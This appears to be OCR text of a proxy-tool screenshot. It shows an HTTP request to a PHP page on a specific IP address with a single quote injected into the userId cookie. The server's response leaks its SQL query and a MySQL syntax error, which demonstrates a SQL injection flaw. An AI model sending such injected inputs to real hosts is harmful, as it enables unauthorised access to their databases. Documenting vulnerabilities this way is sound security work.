 Request
Raw Params Headers Hex
GET /ams/mod1_app1.php? HTTP/1.1
Host: 123.127.211.26
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://123.127.211.26/ams/mod1_app1.php
Cookie: con_UserNameCookie=aaa; userId=111';
Connection: keep-alive
Response
Raw Headers Hex HTML Render
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: mycondition=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
path=/
Content-Length: 398
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<script language="JavaScript">
</script>
<b>select * from asm_purchase_flow where apply_by='aaa' or
apply_by='111''  order by id desc limit 0,10</b><br>Array
(
[0] => 42000
[1] => 1064
[2] => You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near ''111''  order by id desc limit 0,10' at line 1
)